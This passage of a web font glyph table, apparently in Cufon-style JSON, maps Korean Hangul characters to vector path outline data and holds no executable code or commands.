,-107v49,-3,98,7,98,-33r0,-139r58,0r0,252r-58,0r0,-64v-38,32,-154,19,-239,22r0,-38r84,0r0,-49r57,0r0,49xm337,57r-226,0v-45,1,-21,-63,-27,-101r58,0r0,54v0,6,4,9,11,9r184,0r0,38"},"\uc8d4":{"d":"166,-121v49,-3,98,7,98,-33r0,-125r58,0r0,201r-58,0r0,-28v-37,33,-154,17,-239,21r0,-36r84,0r0,-42r57,0r0,42xm222,-148v-31,-8,-70,-32,-84,-55v-13,28,-53,48,-88,58r-19,-33v42,-14,67,-35,74,-62r-63,0r0,-36r189,0r0,36r-62,0v7,25,31,45,71,59xm116,62v-54,2,-23,-80,-31,-124r219,0v14,0,20,7,19,21r-4,103r-203,0xm264,26r0,-45v0,-5,-2,-7,-7,-7r-114,0v3,18,-9,52,11,52r110,0"},"\uc8d7":{"d":"223,-146v-32,-7,-71,-31,-84,-55v-14,27,-52,48,-88,58r-19,-33v43,-14,68,-35,74,-63r-62,0r0,-37r187,0r0,37r-62,0v6,26,30,46,71,60xm167,-118v49,-3,97,7,97,-33r0,-128r58,0r0,220r-58,0r0,-44v-37,33,-154,17,-239,21r0,-36r84,0r0,-44r58,0r0,44xm227,-66v1,55,53,77,106,90r-17,36v-45,-7,-98,-34,-117,-65v-20,36,-69,58,-120,66r-17,-36v72,-17,107,-45,106,-91r59,0"},"\uc8e0":{"d":"309,-98v-51,-8,-108,-42,-129,-79v-18,39,-77,70,-129,79r-16,-37v70,-16,108,-50,113,-100r-98,0r0,-38r260,0r0,38r-98,0v5,49,43,83,113,100xm345,-7r-330,0r0,-38r84,0r0,-62r57,0r0,62r48,0r0,-62r57,0r0,62r84,0r0,38"},"\uc8fc":{"d":"212,-239v8,45,60,72,111,82r-13,37v-47,-5,-110,-37,-129,-67v-20,34,-79,60,-130,67r-14,-38v68,-13,105,-40,111,-81r-94,0r0,-37r252,0r0,37r-94,0xm345,-51r-136,0r0,109r-58,0r0,-109r-136,0r0,-38r330,0r0,38"},"\uc8fd":{"d":"307,-145v-47,-3,-107,-27,-126,-55v-20,31,-76,51,-128,55r-11,-36v63,-9,99,-29,106,-61r-93,0r0,-36r250,0r0,36r-93,0v8,32,44,53,106,62xm345,-92r-136,0r0,31v36,4,97,-16,94,26r-6,93r-53,0r0,-71v0,-7,-4,-11,-11,-11r-176,0r0,-37r94,0r0,-31r-136,0r0,-37r330,0r0,37"},"\uc900":{"d":"311,-143v-50,-4,-106,-28,-127,-58v-20,31,-77,54,-128,58r-11,-37v61,-8,96,-28,105,-60r-92,0r0,-38r250,0r0,38r-92,0v10,32,44,51,105,60xm345,-83r-130,0r0,68r-58,0r0,-68r-142,0r0,-37r330,0r0,37xm85,56v-47,2,-20,-68,-27,-106r58,0r0,59v0,6,3,9,10,9r181,0r0,38r-222,0"},"\uc904":{"d":"307,-155v-46,-2,-106,-26,-126,-52v-20,30,-77,49,-128,52r-10,-36v59,-7,93,-24,103,-51r-91,0r0,-37r250,0r0,37r-90,0v12,28,46,45,103,51xm92,62v-47,5,-30,-50,-33,-89r185,0v0,-8,2,-20,-7,-19r-178,0r0,-35r92,0r0,-25r-136,0r0,-35r330,0r0,35r-136,0r0,25v32,5,95,-15,93,20r-4,67r-181,0v1,9,-3,21,7,21r183,0r0,35r-215,0"},"\uc90c":{"d":"307,-146v-46,-4,-107,-27,-126,-55v-21,30,-77,50,-128,55r-11,-36v62,-9,98,-29,105,-60r-92,0r0,-36r250,0r0,36r-92,0v9,31,44,52,105,61xm89,62v-53,1,-22,-81,-30,-125r92,0r0,-30r-136,0r0,-37r330,0r0,37r-136,0r0,30v33,5,95,-16,94,21r-4,104r-210,0xm244,25r0,-44v0,-5,-2,-7,-7,-7r-120,0v3,18,-9,51,10,51r117,0"},"\uc90d":{"d":"307,-149v-46,-3,-106,-26,-126,-53v-20,30,-78,50,-128,53r-11,-35v62,-9,97,-29,105,-58r-92,0r0,-37r250,0r0,37r-92,0v9,29,43,49,104,58xm345,-96r-136,0r0,45r-58,0r0,-45r-136,0r0,-37r330,0r0,37xm90,62v-22,0,-31,-8,-31,-30r0,-104r58,0r0,34r127,0r0,-34r58,0r0,134r-212,0xm244,25r0,-26r-127,0v0,12,-3,27,11,26r116,0"},"\uc90f":{"d":"307,-147v-47,-3,-107,-27,-126,-55v-19,30,-78,52,-127,55r-11,-36v62,-9,96,-29,104,-59r-92,0r0,-36r250,0r0,36r-92,0v9,31,44,50,104,59xm345,-94r-136,0r0,31r-58,0r0,-31r-136,0r0,-37r330,0r0,37xm209,-49v5,46,57,64,109,72r-13,37v-44,-3,-105,-30,-123,-57v-17,30,-79,54,-127,58r-13,-36v72,-11,108,-34,108,-74r59,0"},"\uc911":{"d":"307,-149v-46,-3,-107,-26,-126,-54v-19,30,-78,51,-127,54r-11,-35v61,-9,96,-28,104,-58r-92,0r0,-36r250,0r0,36r-92,0v10,30,44,50,104,58xm76,-1v0,-42,33,-65,75,-70r0,-24r-136,0r0,-37r330,0r0,37r-136,0r0,24v42,5,75,28,75,70v0,51,-46,72,-104,72v-59,0,-104,-21,-104,-72xm180,35v26,0,49,-12,49,-36v0,-23,-23,-36,-49,-36v-26,0,-49,13,-49,36v0,24,23,36,49,36"},"\uc918":{"d":"322,58r-58,0r0,-66r-67,0r0,-37r67,0r0,-234r58,0r0,337xm215,-123v-32,-10,-69,-36,-83,-63v-13,30,-52,56,-87,67r-22,-34v48,-18,74,-47,77,-86r-65,0r0,-37r191,0r0,37r-65,0v4,36,29,64,75,82xm248,-77v-24,9,-57,12,-89,14r0,117r-57,0r0,-117r-89,0r0,-37r135,0v45,0,77,-3,96,-7"},"\uc92c":{"d":"322,-68r-58,0r0,-7r-63,0r0,-31r63,0r0,-173r58,0r0,211xm222,-163v-31,-5,-72,-26,-85,-48v-14,25,-53,43,-88,51r-16,-32v40,-11,64,-28,71,-50r-60,0r0,-34r183,0r0,34r-59,0v8,23,32,38,69,47xm23,-147v72,-1,158,4,220,-6r5,26v-19,7,-47,11,-85,13r0,47r-57,0r0,-46r-83,0r0,-34xm261,5v-8,24,-39,49,-63,59v-24,-9,-56,-36,-64,-59v-9,24,-36,48,-61,59r-26,-31v37,-21,58,-42,60,-90v17,2,42,-4,55,2v0,31,12,55,36,73v24,-18,35,-41,35,-75v17,2,42,-4,56,2v0,38,20,67,60,88r-26,31v-23,-9,-54,-36,-62,-59"},"\uc950":{"d":"218,-119v-32,-9,-70,-37,-83,-65v-13,30,-51,60,-87,70r-22,-34v48,-20,74,-50,77,-90r-66,0r0,-37r193,0r0,37r-67,0v4,38,30,67,77,85xm264,-75v-21,17,-50,24,-100,23r0,106r-58,0r0,-105r-88,0r0,-38r202,-3v29,-4,44,-16,44,-36r0,-151r58,0r0,337r-58,0r0,-133"},"\uc951":{"d":"221,-152v-33,-6,-69,-28,-83,-51v-14,26,-42,45,-85,55r-19,-33v42,-13,66,-33,72,-58r-62,0r0,-37r185,0r0,37r-61,0v6,24,29,42,70,54xm264,-116v-21,16,-50,20,-98,21r0,38r134,0v17,0,25,9,24,26r-6,89r-53,0r0,-67v0,-8,-4,-11,-11,-11r-187,0r0,-37r42,0r0,-38r-86,0r0,-36v75,-4,168,7,229,-10v8,-5,12,-12,12,-23r0,-115r58,0r0,206r-58,0r0,-43"},"\uc954":{"d":"221,-147v-33,-7,-68,-29,-83,-52v-13,26,-50,48,-85,56r-19,-33v42,-13,66,-33,72,-62r-62,0r0,-38r185,0r0,38r-61,0v6,27,30,46,70,58xm264,-109v-21,18,-51,20,-101,20r0,48r-58,0r0,-47r-82,0r0,-37v75,-5,167,6,229,-11v8,-5,12,-12,12,-22r0,-121r58,0r0,257r-58,0r0,-87xm337,58r-225,0v-41,2,-23,-52,-27,-86r58,0v3,17,-9,49,10,49r184,0r0,37"},"\uc958":{"d":"221,-161v-32,-6,-68,-26,-82,-49v-13,25,-51,46,-86,53r-18,-33v40,-11,63,-28,70,-50r-60,0r0,-36r184,0r0,36r-59,0v8,22,30,36,68,46xm264,-130v-20,17,-50,20,-97,21r0,32r137,0v37,2,12,56,15,85r-188,0v1,8,-3,20,7,19r193,0r0,35r-226,0v-46,5,-29,-49,-32,-87r192,0v-1,-7,3,-19,-6,-18r-186,0r0,-34r37,0r0,-31r-87,0r0,-36r197,-2v27,-2,44,-7,44,-31r0,-102r58,0r0,186r-58,0r0,-37"},"\uc960":{"d":"221,-153v-33,-6,-69,-28,-83,-51v-14,26,-42,45,-85,55r-19,-34v42,-13,65,-31,71,-56r-61,0r0,-37r185,0r0,37r-61,0v6,24,30,41,70,53xm264,-117v-21,16,-50,20,-98,21r0,38r138,0v14,0,20,7,19,21r-4,99r-216,0v-53,2,-24,-76,-31,-120r37,0r0,-38r-86,0r0,-36v75,-4,168,7,229,-10v8,-5,12,-12,12,-23r0,-114r58,0r0,205r-58,0r0,-43xm264,26v-3,-15,7,-44,-7,-48r-127,0v3,17,-9,48,10,48r124,0"},"\uc96c":{"d":"212,-239v9,46,60,71,112,81r-13,38v-46,-6,-110,-36,-130,-67v-20,34,-80,60,-131,67r-14,-38v69,-13,106,-40,112,-81r-95,0r0,-37r254,0r0,37r-95,0xm345,-52r-76,0r0,110r-58,0r0,-110r-62,0r0,110r-58,0r0,-110r-76,0r0,-38r330,0r0,38"},"\uc97c":{"d":"307,-148v-47,-3,-108,-26,-126,-54v-20,31,-76,49,-128,54r-11,-36v62,-9,98,-28,105,-58r-92,0r0,-37r250,0r0,37r-92,0v9,30,44,49,105,58xm89,62v-52,1,-22,-79,-30,-123r37,0r0,-35r-81,0r0,-36r330,0r0,36r-81,0r0,35v21,-1,40,-2,39,21r-4,102r-210,0xm207,-61r0,-35r-54,0r0,35r54,0xm244,25v-3,-16,8,-45,-7,-49r-120,0v3,17,-9,49,10,49r117,0"},"\uc988":{"d":"307,-96v-50,-8,-108,-42,-127,-78v-18,37,-77,69,-127,78r-16,-37v68,-16,106,-49,111,-100r-96,0r0,-38r255,0r0,38r-95,0v5,51,42,84,111,100xm345,-8r-330,0r0,-38r330,0r0,38"},"\uc989":{"d":"307,-143v-46,-3,-107,-28,-126,-55v-20,31,-77,51,-128,55r-11,-36v64,-9,99,-29,106,-61r-93,0r0,-38r250,0r0,38r-93,0v8,32,43,52,106,61xm345,-89r-330,0r0,-37r330,0r0,37xm302,-37r-6,95r-53,0r0,-73v0,-7,-3,-11,-11,-11r-175,0r0,-37r221,0v17,0,25,8,24,26"},"\uc98c":{"d":"212,-240v9,42,57,62,107,69r-10,37v-45,-3,-108,-29,-126,-58v-21,30,-79,54,-129,58r-11,-38v66,-10,102,-32,107,-68r-94,0r0,-38r250,0r0,38r-94,0xm345,-72r-330,0r0,-37r330,0r0,37xm86,55v-47,3,-20,-66,-27,-103r58,0r0,57v0,6,3,9,10,9r181,0r0,37r-222,0"},"\uc990":{"d":"307,-154v-46,-2,-106,-26,-126,-52v-20,30,-77,49,-128,52r-10,-36v59,-7,93,-25,103,-52r-91,0r0,-36r250,0r0,36r-90,0v12,28,46,46,103,52xm345,-105r-330,0r0,-36r330,0r0,36xm307,62r-214,0v-46,3,-30,-51,-33,-90r183,0v-1,-8,3,-21,-6,-21r-177,0r0,-36r222,0v37,3,11,60,15,90r-179,0v1,9,-3,21,7,21r182,0r0,36"},"\uc998":{"d":"307,-144v-46,-3,-107,-28,-126,-55v-20,31,-77,51,-128,55r-11,-36v63,-9,99,-29,106,-60r-93,0r0,-38r250,0r0,38r-93,0v8,31,44,51,106,60xm345,-90r-330,0r0,-37r330,0r0,37xm90,61v-53,1,-22,-82,-30,-126r223,0v14,0,20,7,19,21r-4,105r-208,0xm243,24r0,-45v0,-5,-1,-7,-6,-7r-119,0v3,18,-9,52,10,52r115,0"},"\uc999":{"d":"307,-147v-47,-3,-106,-26,-126,-53v-20,30,-76,50,-128,53r-11,-35v62,-9,98,-29,105,-59r-92,0r0,-37r250,0r0,37r-93,0v8,30,44,50,105,59xm345,-93r-330,0r0,-37r330,0r0,37xm90,61v-21,0,-30,-9,-30,-30r0,-102r58,0r0,29r125,0r0,-29r58,0r0,132r-211,0xm243,24r0,-30r-125,0v1,13,-4,31,11,30r114,0"},"\uc99b":{"d":"307,-143v-46,-3,-107,-26,-126,-54v-19,30,-78,51,-127,54r-11,-35v64,-9,99,-30,105,-62r-93,0r0,-37r250,0r0,37r-93,0v8,33,43,53,105,62xm345,-87r-330,0r0,-37r330,0r0,37xm209,-69v3,57,54,78,109,92r-17,36v-42,-6,-103,-36,-119,-64v-17,32,-77,59,-123,65r-16,-36v73,-16,108,-44,107,-93r59,0"},"\uc99d":{"d":"307,-147v-46,-3,-107,-26,-126,-54v-20,30,-77,49,-127,54r-11,-35v62,-9,96,-29,104,-59r-92,0r0,-37r250,0r0,37r-92,0v9,31,44,50,104,59xm345,-91r-330,0r0,-37r330,0r0,37xm180,-77v58,0,104,21,104,74v0,52,-47,74,-104,74v-58,0,-104,-22,-104,-74v0,-53,46,-74,104,-74xm180,35v26,0,49,-14,49,-38v0,-25,-22,-40,-49,-39v-27,0,-49,14,-49,39v0,24,23,38,49,38"},"\uc9c0":{"d":"320,58r-58,0r0,-337r58,0r0,337xm156,-236v-2,91,25,142,82,178r-26,33v-27,-12,-75,-61,-84,-91v-11,36,-51,77,-85,94r-28,-32v61,-41,83,-83,81,-182r-67,0r0,-38r195,0r0,38r-68,0"},"\uc9c1":{"d":"320,-89r-58,0r0,-190r58,0r0,190xm215,-96v-32,-9,-73,-38,-86,-65v-13,30,-56,60,-90,70r-21,-34v56,-24,83,-54,80,-112r-66,0r0,-37r191,0r0,37r-66,0v-3,55,23,83,79,107xm322,-48r-6,106r-53,0r0,-82v0,-7,-4,-12,-11,-12r-169,0r0,-37r215,0v17,0,25,8,24,25"},"\uc9c4":{"d":"320,-49r-58,0r0,-230r58,0r0,230xm157,-236v-3,65,32,100,79,120r-22,34v-30,-10,-74,-43,-85,-71v-11,31,-54,64,-88,75r-23,-34v57,-28,83,-61,80,-124r-66,0r0,-38r191,0r0,38r-66,0xm332,52r-220,0v-48,-1,-20,-75,-27,-116r58,0r0,69v0,6,4,9,11,9r178,0r0,38"},"\uc9c7":{"d":"320,-90r-58,0r0,-189r58,0r0,189xm215,-96v-33,-11,-72,-38,-86,-66v-13,30,-56,60,-90,71r-21,-35v56,-23,83,-53,80,-111r-66,0r0,-37r191,0r0,37r-66,0v-3,55,23,82,79,106xm118,62v-21,0,-30,-9,-30,-30r0,-106r235,0r0,38r-177,0v4,20,-10,60,10,60r171,0r0,38r-209,0"},"\uc9c8":{"d":"320,-109r-58,0r0,-170r58,0r0,170xm214,-110v-34,-9,-71,-36,-84,-64v-12,29,-54,59,-88,69r-23,-34v52,-20,78,-53,79,-98r-65,0r0,-38r190,0r0,38r-65,0v1,43,27,74,78,93xm120,62v-49,5,-29,-56,-33,-96r177,0v-1,-9,3,-23,-7,-23r-170,0r0,-37r215,0v39,3,11,63,16,95r-173,0v1,9,-5,24,7,24r177,0r0,37r-209,0"},"\uc9ca":{"d":"320,-106r-58,0r0,-173r58,0r0,173xm214,-110v-33,-9,-71,-36,-85,-63v-13,29,-53,58,-88,69r-23,-34v52,-20,79,-54,80,-99r-66,0r0,-38r191,0r0,38r-66,0v1,43,27,74,79,93xm317,62v-42,-6,-115,20,-115,-30r0,-123r100,0v13,0,19,7,19,21xm191,62v-44,-7,-121,21,-121,-30r0,-65r71,0v-1,-8,4,-22,-6,-22r-65,0r0,-36r97,0v39,3,11,61,16,93r-67,0v1,9,-4,24,7,23r68,0r0,37xm275,26r0,-74v-1,-11,-19,-4,-29,-6r0,72v0,12,18,7,29,8"},"\uc9d0":{"d":"320,-91r-58,0r0,-188r58,0r0,188xm215,-97v-34,-11,-72,-37,-86,-66v-12,30,-55,61,-90,71r-21,-35v56,-23,82,-53,80,-110r-66,0r0,-37r191,0r0,37r-66,0v-2,54,24,81,79,105xm118,62v-21,0,-30,-9,-30,-30r0,-107r214,0v13,0,19,7,19,21r-4,116r-199,0xm262,24r0,-54v0,-5,-1,-7,-6,-7r-110,0v4,20,-10,57,10,61r106,0"},"\uc9d1":{"d":"320,-97r-58,0r0,-182r58,0r0,182xm215,-100v-33,-11,-72,-37,-86,-65v-13,30,-54,60,-89,70r-22,-34v55,-22,82,-54,80,-108r-66,0r0,-38r191,0r0,38r-66,0v-2,52,24,80,79,103xm118,62v-21,0,-30,-9,-30,-30r0,-114r58,0r0,34r116,0r0,-34r58,0r0,144r-202,0xm262,24r0,-34r-116,0v1,14,-5,34,11,34r105,0"},"\uc9d3":{"d":"320,-79r-58,0r0,-200r58,0r0,200xm216,-95v-32,-10,-73,-37,-86,-65v-12,29,-55,62,-90,71r-21,-34v57,-24,82,-56,79,-114r-65,0r0,-37r191,0r0,37r-66,0v-3,56,22,83,78,107xm228,-81v0,58,54,91,107,104r-18,36v-42,-7,-101,-40,-116,-72v-17,35,-70,65,-119,73r-18,-36v73,-19,108,-49,106,-105r58,0"},"\uc9d5":{"d":"320,-98r-58,0r0,-181r58,0r0,181xm215,-105v-33,-10,-71,-37,-85,-62v-13,29,-56,62,-90,72r-21,-35v55,-23,80,-55,79,-107r-65,0r0,-37r190,0r0,37r-65,0v-1,48,24,76,78,97xm217,-95v57,0,101,30,101,82v0,52,-45,81,-101,81v-56,0,-100,-29,-101,-81v0,-52,45,-82,101,-82xm217,28v25,0,45,-17,45,-41v0,-24,-20,-42,-45,-42v-25,0,-46,17,-45,42v0,24,20,41,45,41"},"\uc9d6":{"d":"320,-97r-58,0r0,-182r58,0r0,182xm215,-100v-33,-11,-72,-37,-86,-65v-13,30,-54,60,-89,70r-22,-34v55,-22,82,-54,80,-108r-66,0r0,-38r191,0r0,38r-66,0v-2,52,24,80,79,103xm323,60v-45,-5,-99,-34,-117,-64v-17,32,-74,61,-121,65r-16,-36v59,-11,93,-34,102,-69r-88,0r0,-37r241,0r0,37r-87,0v11,34,44,57,101,69"},"\uc9d9":{"d":"320,-100r-58,0r0,-179r58,0r0,179xm216,-102v-34,-10,-73,-37,-87,-65v-12,30,-54,61,-90,70r-21,-34v55,-22,81,-54,80,-106r-66,0r0,-38r191,0r0,38r-66,0v-1,49,25,79,79,101xm327,62r-209,0v-20,0,-30,-10,-30,-30r0,-117r235,0r0,37r-177,0r0,18r173,0r0,36r-173,0v0,10,-1,19,10,19r171,0r0,37"},"\uc9da":{"d":"320,-98r-58,0r0,-181r58,0r0,181xm215,-100v-33,-11,-72,-37,-86,-65v-13,30,-54,60,-89,70r-22,-35v55,-22,82,-53,80,-107r-66,0r0,-38r191,0r0,38r-66,0v-2,51,25,79,79,102xm328,62r-249,0r0,-38r39,0v-3,-18,-2,-47,-2,-69r-35,0r0,-37r246,0r0,37r-35,0r-2,69r38,0r0,38xm235,24r0,-69r-62,0r0,69r62,0"},"\uc9dc":{"d":"358,-135r-55,0r0,193r-56,0r0,-337r56,0r0,106r55,0r0,38xm237,-49r-33,25v-16,-14,-33,-50,-36,-76v-3,29,-25,64,-45,78v-17,-12,-42,-53,-45,-78v-3,28,-21,66,-38,81r-33,-24v32,-38,45,-110,42,-193r-34,0r0,-38r211,0r0,38r-33,0v-3,81,10,152,44,187xm139,-236r-36,0v-1,58,4,115,20,147v14,-25,17,-91,16,-147"},"\ucc28":{"d":"358,-132r-56,0r0,190r-58,0r0,-337r58,0r0,109r56,0r0,38xm230,-54r-26,32v-31,-14,-73,-56,-85,-88v-11,37,-51,74,-84,93r-28,-33v57,-38,83,-84,81,-155r-72,0r0,-38r73,0r0,-45r58,0r0,45r73,0r0,38r-72,0v-2,70,24,112,82,151"},"\ucc29":{"d":"357,-166r-55,0r0,79r-58,0r0,-192r58,0r0,76r55,0r0,37xm208,-93v-34,-7,-72,-35,-86,-61v-13,31,-54,57,-89,68r-20,-35v51,-19,77,-49,78,-89r-69,0r0,-38r69,0r0,-39r59,0r0,39r70,0r0,38r-70,0v1,38,27,66,77,84xm303,-46r-6,104r-53,0r0,-80v0,-7,-4,-11,-11,-11r-165,0r0,-38r212,0v17,0,24,8,23,25"},"\ucc2c":{"d":"357,-156r-55,0r0,111r-58,0r0,-234r58,0r0,85r55,0r0,38xm208,-78v-34,-9,-72,-37,-86,-64v-14,32,-53,57,-89,69r-20,-35v54,-22,79,-51,78,-100r-69,0r0,-38r69,0r0,-40r59,0r0,40r70,0r0,38r-70,0v-1,48,24,75,77,96xm106,52v-47,0,-18,-75,-26,-115r58,0r0,68v0,6,3,9,10,9r167,0r0,38r-209,0"},"\ucc30":{"d":"357,-172r-55,0r0,65r-58,0r0,-172r58,0r0,69r55,0r0,38xm210,-109v-32,-5,-74,-32,-87,-56v-14,28,-55,54,-92,63r-19,-33v44,-16,71,-33,79,-77r-69,0r0,-37r70,0r0,-38r58,0r0,38r70,0r0,37r-69,0v4,31,30,54,77,69xm108,62v-48,5,-28,-56,-32,-95r169,0v-1,-8,4,-22,-6,-22r-163,0r0,-36r208,0v38,3,10,62,15,93r-165,0v1,9,-4,24,7,23r169,0r0,37r-202,0"},"\ucc38":{"d":"357,-167r-55,0r0,78r-58,0r0,-190r58,0r0,75r55,0r0,37xm208,-94v-34,-7,-72,-35,-86,-61v-13,31,-54,57,-89,68r-20,-35v51,-19,77,-49,78,-88r-69,0r0,-38r69,0r0,-39r59,0r0,39r70,0r0,38r-70,0v2,37,28,65,77,83xm106,62v-21,0,-30,-9,-30,-30r0,-105r207,0v14,0,21,7,20,21r-5,114r-192,0xm244,24r0,-52v0,-5,-2,-7,-7,-7r-103,0v4,20,-10,59,10,59r100,0"},"\ucc39":{"d":"357,-169r-55,0r0,74r-58,0r0,-184r58,0r0,72r55,0r0,38xm208,-95v-33,-8,-70,-36,-86,-61v-12,31,-53,57,-89,67r-20,-34v50,-18,76,-48,78,-88r-69,0r0,-37r70,0r0,-39r58,0r0,39r70,0r0,37r-69,0v2,37,27,64,76,82xm106,62v-21,0,-30,-9,-30,-30r0,-111r58,0r0,33r110,0r0,-33r58,0r0,141r-196,0xm244,24r0,-33r-110,0v1,13,-5,33,10,33r100,0"},"\ucc3b":{"d":"357,-165r-55,0r0,88r-58,0r0,-202r58,0r0,76r55,0r0,38xm208,-90v-31,-9,-72,-36,-85,-62v-12,30,-53,58,-88,69r-22,-34v51,-20,77,-50,78,-92r-69,0r0,-38r70,0r0,-40r58,0r0,40r70,0r0,38r-69,0v1,39,26,68,76,86xm306,59v-44,-8,-98,-37,-115,-69v-16,35,-71,62,-118,71r-17,-36v70,-17,104,-48,103,-104r59,0v-1,53,34,83,105,102"},"\ucc3c":{"d":"357,-167r-55,0r0,74r-58,0r0,-186r58,0r0,74r55,0r0,38xm208,-95v-33,-7,-71,-34,-86,-60v-12,31,-54,56,-89,67r-20,-34v50,-19,76,-49,78,-88r-69,0r0,-38r70,0r0,-39r58,0r0,39r70,0r0,38r-69,0v2,37,28,64,76,82xm335,33r-25,31v-23,-10,-53,-41,-60,-65v-6,25,-38,56,-61,65v-24,-10,-53,-41,-62,-65v-8,26,-35,53,-59,65r-27,-31v41,-24,60,-58,59,-111r55,0v-1,41,11,71,34,92v24,-21,34,-51,33,-92r56,0v-1,53,17,86,57,111"},"\ucc3d":{"d":"357,-167r-55,0r0,71r-58,0r0,-183r58,0r0,74r55,0r0,38xm209,-102v-34,-7,-72,-33,-86,-58v-13,30,-54,59,-89,69r-21,-34v48,-19,75,-48,78,-85r-69,0r0,-38r70,0r0,-39r58,0r0,39r70,0r0,38r-69,0v4,33,29,59,76,75xm199,-93v55,0,101,29,101,80v0,51,-46,81,-101,81v-55,0,-101,-31,-101,-81v0,-50,46,-80,101,-80xm199,28v25,0,45,-18,45,-41v0,-23,-20,-40,-45,-40v-25,0,-44,16,-44,40v0,23,19,41,44,41"},"\ucc3e":{"d":"357,-169r-55,0r0,74r-58,0r0,-184r58,0r0,72r55,0r0,38xm208,-95v-33,-8,-70,-36,-86,-61v-12,31,-53,57,-89,67r-20,-34v50,-18,76,-48,78,-88r-69,0r0,-37r70,0r0,-39r58,0r0,39r70,0r0,37r-69,0v2,37,27,64,76,82xm305,60v-44,-5,-97,-32,-115,-61v-17,32,-71,58,-118,62r-15,-35v57,-12,91,-34,99,-67r-84,0r0,-38r233,0r0,38r-84,0v9,31,42,53,98,66"},"\ucc44":{"d":"332,58r-52,0r0,-188r-32,0r0,184r-50,0r0,-333r50,0r0,111r32,0r0,-111r52,0r0,337xm10,-44v45,-38,64,-81,63,-161r-53,0r0,-38r55,0r0,-45r52,0r0,45r55,0r0,38r-54,0v-1,71,19,123,62,159r-29,28v-22,-16,-52,-55,-59,-86v-7,35,-37,70,-62,89"},"\ucc45":{"d":"330,-87r-51,0r0,-78r-30,0r0,77r-48,0r0,-191r48,0r0,76r30,0r0,-76r51,0r0,192xm170,-93v-23,-9,-53,-35,-62,-58v-9,26,-38,53,-64,66r-24,-31v37,-21,56,-45,59,-94r-51,0r0,-38r52,0r0,-39r52,0r0,39r52,0r0,38r-51,0v2,38,21,67,59,87xm331,-46r-6,104r-52,0r0,-80v0,-7,-4,-11,-11,-11r-172,0r0,-38r217,0v17,0,25,8,24,25"},"\ucc48":{"d":"330,-50r-51,0r0,-107r-30,0r0,106r-48,0r0,-228r48,0r0,85r30,0r0,-85r51,0r0,229xm170,-78v-23,-9,-52,-39,-62,-61v-9,27,-38,54,-64,67r-24,-30v40,-26,60,-57,59,-106r-51,0r0,-38r52,0r0,-40r52,0r0,40r52,0r0,38r-51,0v-1,48,19,77,59,100xm338,52r-227,0v-47,0,-20,-74,-27,-115r57,0r0,68v0,6,3,9,9,9r188,0r0,38"},"\ucc4c":{"d":"330,-107r-51,0r0,-65r-30,0r0,65r-48,0r0,-172r48,0r0,69r30,0r0,-69r51,0r0,172xm172,-109v-25,-9,-53,-32,-64,-54v-8,25,-39,52,-64,61r-23,-29v36,-19,56,-47,58,-81r-50,0r0,-37r51,0r0,-38r52,0r0,38r52,0r0,37r-50,0v3,32,22,56,58,73xm126,62v-49,5,-29,-55,-33,-95r181,0v-1,-9,3,-23,-7,-22r-174,0r0,-36r218,0v39,2,11,62,16,93r-177,0v1,9,-4,24,7,23r181,0r0,37r-212,0"},"\ucc54":{"d":"330,-89r-51,0r0,-76r-30,0r0,76r-48,0r0,-190r48,0r0,76r30,0r0,-76r51,0r0,190xm170,-94v-23,-9,-53,-35,-62,-58v-9,26,-38,53,-64,66r-24,-31v35,-22,55,-45,59,-93r-51,0r0,-38r52,0r0,-39r52,0r0,39r52,0r0,38r-51,0v2,37,22,66,59,86xm123,62v-21,0,-30,-9,-30,-30r0,-105r218,0v13,0,20,7,20,21r-5,114r-203,0xm273,24r0,-52v0,-5,-2,-7,-7,-7r-117,0v4,20,-10,59,11,59r113,0"},"\ucc55":{"d":"330,-95r-51,0r0,-73r-30,0r0,73r-48,0r0,-184r48,0r0,73r30,0r0,-73r51,0r0,184xm170,-96v-23,-9,-53,-35,-62,-58v-8,26,-38,54,-63,65r-24,-29v35,-22,54,-45,58,-93r-51,0r0,-37r52,0r0,-39r52,0r0,39r52,0r0,37r-51,0v2,37,22,66,59,85xm123,62v-21,0,-30,-9,-30,-30r0,-111r57,0r0,33r123,0r0,-33r57,0r0,141r-207,0xm273,24r0,-33r-123,0v1,14,-5,33,11,33r112,0"},"\ucc57":{"d":"330,-73r-51,0r0,-91r-30,0r0,70r-48,0r0,-185r48,0r0,77r30,0r0,-77r51,0r0,206xm170,-90v-24,-9,-53,-35,-62,-58v-9,26,-37,54,-63,66r-24,-30v36,-22,56,-46,58,-97r-50,0r0,-38r51,0r0,-40r52,0r0,40r52,0r0,38r-51,0v1,40,21,70,59,90xm235,-79v2,59,52,90,107,103r-18,36v-43,-7,-100,-44,-117,-75v-16,37,-71,67,-119,76r-18,-35v72,-19,107,-51,106,-105r59,0"},"\ucc58":{"d":"330,-93r-51,0r0,-73r-30,0r0,72r-48,0r0,-185r48,0r0,75r30,0r0,-75r51,0r0,186xm170,-95v-23,-9,-53,-36,-62,-59v-9,26,-38,52,-63,66r-24,-30v35,-21,55,-43,58,-92r-51,0r0,-38r52,0r0,-39r52,0r0,39r52,0r0,38r-51,0v2,37,22,66,59,86xm353,33r-26,31v-26,-12,-53,-39,-62,-65v-8,24,-39,55,-63,65v-24,-10,-54,-41,-63,-65v-9,26,-36,53,-62,65r-27,-31v42,-26,62,-59,61,-111r55,0v-1,41,11,69,36,92v25,-22,37,-51,36,-92r55,0v-1,52,18,85,60,111"},"\ucc59":{"d":"330,-98r-51,0r0,-70r-30,0r0,65r-48,0r0,-176r48,0r0,73r30,0r0,-73r51,0r0,181xm170,-100v-23,-9,-53,-33,-62,-56v-9,26,-37,53,-62,66r-25,-30v35,-22,54,-43,58,-90r-50,0r0,-38r51,0r0,-39r52,0r0,39r52,0r0,38r-50,0v3,35,22,62,58,81xm222,-93v55,0,102,29,102,80v0,52,-46,81,-102,81v-56,0,-102,-29,-102,-81v0,-51,47,-80,102,-80xm222,28v26,0,48,-17,48,-41v0,-24,-22,-40,-48,-40v-26,0,-48,15,-48,40v0,25,22,41,48,41"},"\ucc98":{"d":"322,58r-57,0r0,-186r-70,0r0,-38r70,0r0,-113r57,0r0,337xm12,-47v53,-34,82,-74,79,-158r-70,0r0,-38r71,0r0,-45r58,0r0,45r71,0r0,38r-71,0v-3,73,23,117,81,155r-27,32v-29,-12,-72,-59,-82,-89v-9,35,-50,77,-82,93"},"\ucc99":{"d":"320,-86r-58,0r0,-69r-60,0r0,-37r60,0r0,-87r58,0r0,193xm152,-210v1,47,34,74,74,88r-18,33v-33,-8,-70,-35,-84,-62v-14,30,-52,57,-88,68r-20,-35v50,-19,76,-50,77,-92r-69,0r0,-38r69,0r0,-39r58,0r0,39r69,0r0,38r-68,0xm322,-45r-6,103r-53,0r0,-80v0